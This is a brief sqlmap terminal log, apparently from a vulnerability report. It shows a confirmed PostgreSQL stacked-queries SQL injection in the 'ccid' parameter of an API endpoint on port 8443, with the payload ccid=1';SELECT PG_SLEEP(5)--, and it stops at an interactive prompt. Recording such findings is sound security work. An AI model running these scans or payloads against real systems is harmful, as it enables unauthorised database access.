 [root@VM-0-16-centos ~]# sqlmap -u https:// 8443/api/dp/rptsvcsyncpoint?ccid=1 --dbms PostgreSQL
___
__H__
___ ___["]_____ ___ ___  {1.5.3#pip}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
sponsible for any misuse or damage caused by this program
[*] starting @ 14:13:08 /2021-04-08/
[14:13:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ccid (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: ccid=1';SELECT PG_SLEEP(5)--
---
[14:13:09] [INFO] testing PostgreSQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y